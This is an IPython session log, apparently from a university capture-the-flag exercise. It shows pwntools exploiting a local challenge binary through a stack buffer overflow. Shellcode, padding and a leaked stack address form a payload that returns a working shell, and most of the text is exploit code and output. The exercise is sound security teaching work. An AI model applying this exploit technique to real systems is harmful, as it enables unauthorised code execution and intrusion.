 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: context.arch = "amd64"
In [3]: elf = ELF("./chall_03")
[*] '/mnt/c/Users/harri/OneDrive/Desktop/CPEG476/pwns/chall_03/chall_03'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    NX:       NX unknown - GNU_STACK missing
    PIE:      PIE enabled
    Stack:    Executable
    RWX:      Has RWX segments
In [4]: shellcode_data = asm(shellcraft.sh())
In [5]: shellcode_length = len(shellcode_data)
In [6]: p = process("./chall_03")
[x] Starting local process './chall_03'
[+] Starting local process './chall_03': pid 24105
In [7]: p.recvuntil(b':) ')
Out[7]: b"She sellz sea shellz by the return address\nHere's a leak :) "
In [8]: leak_data = p.recv()
In [9]: stack_address = int(leak_data[-15:], 16)
In [10]: exploit_payload = shellcode_data + b's' * 280 + p64(stack_address)
In [11]: p.sendline(exploit_payload)
In [12]: p.interactive()
[*] Switching to interactive mode
ls -la
total 69
drwxrwxrwx 1 harri harri   512 Apr 13  2024  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 48460 Apr 13  2024 'Screenshot 2024-04-13 140607.png'
-rwxrwxrwx 1 harri harri 16800 Apr 13 10:48  chall_03
-rwxrwxrwx 1 harri harri   553 Apr 13  2024  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_03' stopped with exit code 0 (pid 24105)
[*] Got EOF while sending in interactive